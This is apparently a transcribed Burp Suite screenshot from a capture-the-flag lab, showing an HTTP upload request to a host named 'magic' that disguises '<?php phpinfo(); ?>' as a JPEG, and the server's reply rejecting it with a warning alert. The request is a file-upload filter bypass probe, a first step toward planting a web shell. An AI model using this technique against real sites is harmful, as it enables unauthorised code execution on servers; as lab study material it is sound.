 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: magic
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------23607322221947623389241106429
8 Content-Length: 358
9 Origin: http://magic
10 Connection: close
11 Referer: http://magic/upload.php
12 Cookie: PHPSESSID=s3dlpej38ppr7144qpf4c61qd7
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------23607322221947623389241106429
18 Content-Disposition: form-data; name="image"; filename="x.jpg"
19 Content-Type: image/jpeg
20
21 <?php phpinfo(); ?>
22 -----------------------------23607322221947623389241106429
23 Content-Disposition: form-data; name="submit"
24
25 Upload Image
26 -----------------------------23607322221947623389241106429--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Feb 2024 11:56:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3015
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
alert('What are you trying to do there?')
</script>
<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-sca
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>